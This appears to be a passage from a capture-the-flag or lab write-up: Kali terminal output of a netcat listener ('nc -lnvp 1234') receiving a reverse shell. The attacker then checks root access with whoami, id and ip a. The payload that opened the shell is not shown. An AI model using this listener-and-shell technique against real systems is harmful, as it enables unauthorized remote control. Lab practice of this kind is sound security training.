 ┌──(root㉿kali)-[~]
└─# nc -lnvp 1234
listening on [any] 1234 ...
connect to [10.13.50.82] from (UNKNOWN) [10.10.44.231] 39430
# whoami
whoami
root
# id
id
uid=0(root) gid=0(root) groups=0(root)
# ip a
ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1
    link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
    inet 127.0.0.1/8 scope host lo
       valid_lft forever preferred_lft forever
    inet6 ::1/128 scope host
       valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 9001 qdisc pfifo_fast state UP group default qlen 1000
    link/ether 02:54:25:04:9c:67 brd ff:ff:ff:ff:ff:ff
    inet 10.10.44.231/16 brd 10.10.255.255 scope global eth0
       valid_lft forever preferred_lft forever
    inet6 fe80::54:25ff:fe04:9c67/64 scope link
       valid_lft forever preferred_lft forever
#